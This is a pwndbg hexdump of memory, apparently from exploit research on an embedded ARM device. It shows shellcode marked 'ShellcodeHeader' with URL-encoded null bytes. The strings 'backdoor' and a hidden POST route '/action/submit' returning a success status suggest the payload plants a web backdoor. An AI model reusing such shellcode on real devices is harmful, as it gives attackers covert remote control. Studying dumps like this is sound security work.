 pwndbg> hexdump 0x60d9f048 0x110
+0000 0x60d9f048 53 68 65 6c 6c 63 6f 64 65 48 65 61 64 65 72 3a Shel lcod eHea der:
+0010 0x60d9f058 ff 1f 2d e9 64 25 30 30 9f e5 c8 10 9f e5 c8 30 ..-. d%00 .... ...0
+0020 0x60d9f068 9f e5 11 25 30 30 25 30 30 eb c4 25 30 30 9f e5 ...% 00%0 0..% 00..
+0030 0x60d9f078 59 10 9f e5 17 20 a0 e3 bc 30 9f e5 0c 25 30 30 Y... .... .0.. .%00
+0040 0x60d9f088 25 30 30 eb b8 25 30 30 9f e5 b8 10 9f e5 25 30 %00. .%00 .... ..%0
+0050 0x60d9f098 30 10 80 e5 b4 25 30 30 9f e5 51 10 9f e5 46 20 0... .%00 ..Q. ..F.
+0060 0x60d9f0a8 a0 e3 9c 30 9f e5 04 25 30 30 25 30 30 eb a4 25 ...0 ...% 00%0 0..%
+0070 0x60d9f0b8 30 30 9f e5 a4 30 9f e5 01 25 30 30 25 30 30 eb 00.. .0.. .%00 %00.
+0080 0x60d9f0c8 ff 1f bd e8 9c f0 9f e5 04 e0 2d e5 0f e0 a0 e1 .... .... ..-. ....
+0090 0x60d9f0d8 08 e0 8e e2 03 f0 a0 e1 04 f0 9d e4 62 61 63 6b .... .... .... back
+00a0 0x60d9f0e8 64 6f 6f 72 25 30 30 7b 22 73 74 61 74 75 73 22 door %00{ "sta tus"
+00b0 0x60d9f0f8 20 3a 20 22 73 75 63 63 65 73 73 22 7d 25 30 30 .:." succ ess" }%00
+00c0 0x60d9f108 25 30 30 72 6f 75 74 65 20 75 72 69 3d 2f 61 63 %00r oute .uri =/ac
+00d0 0x60d9f118 74 69 6f 6e 2f 73 75 62 6d 69 74 20 6d 65 74 68 tion /sub mit. meth
+00e0 0x60d9f128 6f 64 73 3d 50 4f 53 54 20 68 61 6e 64 6c 65 72 ods= POST .han dler
+00f0 0x60d9f138 3d 61 63 74 69 6f 6e 20 72 65 64 69 72 65 63 74 =act ion. redi rect
+0100 0x60d9f148 3d 32 30 30 40 2f 0d 0a 23 25 30 30 e4 01 01 60 =200 @/.. #%00 ...`